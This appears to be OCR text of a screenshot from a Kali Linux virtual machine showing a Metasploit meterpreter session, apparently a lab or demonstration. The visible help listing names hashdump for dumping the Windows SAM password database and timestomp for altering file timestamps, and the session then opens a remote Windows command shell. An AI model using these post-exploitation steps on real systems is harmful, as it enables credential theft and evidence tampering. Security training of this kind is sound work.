 Kali [Corriendo] - Oracle VM VirtualBox
Máquina Ver Dispositivos Ayuda
Aplicaciones Lugares dom 24 de may, 17:02 root
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
KALI LINUX™
"the quieter you become, the more you are able to hear"
meterpreter > shell
Process 3900 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\luis Alvarez\Deskt
Terminal [Terminal]
CTRL DERECHA
Inicio ES 17:02
24/05/2015